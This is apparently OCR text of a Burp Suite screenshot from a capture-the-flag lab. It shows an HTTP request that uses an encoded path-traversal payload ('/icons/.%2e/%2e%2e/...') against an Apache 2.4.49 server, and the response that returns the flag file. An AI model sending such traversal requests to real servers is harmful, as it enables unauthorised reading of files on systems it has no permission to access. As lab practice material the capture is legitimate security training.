 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.7 - Temporary Project - s1rius
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://47.105.40.208:23306 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/flag HTTP/1.1
2 Host: 47.105.40.208:23306
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36 Edg/113.0.1774.57
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: lg=cn; PbootSystem=476fc323b086ff4cfd6c3c2858420ea9;
JSESSIONID=0B9B828825AFA6DE1A3A413CE805D468
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Jun 2023 09:58:05 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Sun, 04 Jun 2023 09:00:06 GMT
5 ETag: "2a-5fd4a0335dc4f"
6 Accept-Ranges: bytes
7 Content-Length: 42
8 Connection: close
9
10 flag{
e89cf06c-702c-42a2-a9bf-a41158873902
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 3
Request Headers 11
Response Headers 7
? Search... 0 matches
? Search... 0 matches
Done 261 bytes | 47 millis